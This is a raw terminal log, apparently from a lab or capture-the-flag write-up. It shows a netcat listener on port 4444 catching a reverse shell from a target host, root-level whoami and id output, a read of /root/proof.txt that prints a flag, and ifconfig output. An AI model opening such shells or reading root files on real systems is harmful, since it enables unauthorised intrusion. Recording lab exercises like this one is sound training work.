 listening on [any] 4444 ...
connect to [192.168.45.204] from (UNKNOWN) [192.168.192.26] 34624
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)
cat /root/proof.txt
6e8d3fdeef56c96e4ee4ea2efdf99e7b
ifconfig
ens160: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.192.26  netmask 255.255.255.0  broadcast 192.168.192.255
        ether 00:50:56:9e:11:90  txqueuelen 1000  (Ethernet)
        RX packets 337775  bytes 24587276 (24.5 MB)
        RX errors 0  dropped 96  overruns 0  frame 0
        TX packets 289389  bytes 286862549 (286.8 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 271066  bytes 284899734 (284.8 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 271066  bytes 284899734 (284.8 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0